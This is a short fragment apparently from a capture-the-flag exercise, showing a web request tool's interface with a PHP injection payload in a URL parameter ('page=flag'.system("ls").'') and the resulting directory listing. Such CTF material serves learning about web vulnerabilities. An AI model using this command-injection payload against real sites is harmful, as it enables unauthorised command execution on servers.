 url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://web.jarvisoj.com:32798/?page=flag'.system("ls").'
GET/POST
HEADER
GET
info: load success!
index.php templates index.php templates That file doesn't exist!